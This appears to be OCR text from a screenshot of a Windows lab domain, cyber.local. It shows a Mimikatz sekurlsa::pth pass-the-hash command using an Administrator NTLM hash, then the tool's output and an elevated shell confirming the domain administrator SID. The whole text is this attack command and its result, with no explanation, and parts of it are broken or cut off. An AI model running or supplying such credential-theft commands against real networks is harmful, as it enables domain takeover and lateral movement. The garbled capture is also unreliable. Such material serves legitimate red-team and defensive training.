 mimikatz # sekurlsa::pth /user:Administrator /rc4:a29f7623fd11550def0192de9246f46b /domain:cyber.local
user    : Administrator
domain  : cyber.local
program : cmd.exe
impers. : no
NTLM    : a29f7623fd11550def0192de9246f46b
  |  PID  1016
  |  TID  312
  |  LSA Process is now R/W
  |  LUID 0 ; 880626 (00000000:000d6ff2)
  \_ msv1_0   - data copy @ 000001BED7CE7BF0 : OK !
  \_ kerberos - data copy @ 000001BEDA4A2D28
   \_ aes256_hmac       -> null
   \_
   \_
   \_
   \_
   \_
   \_
   \_
mimika
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ===========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
C:\Windows\system32>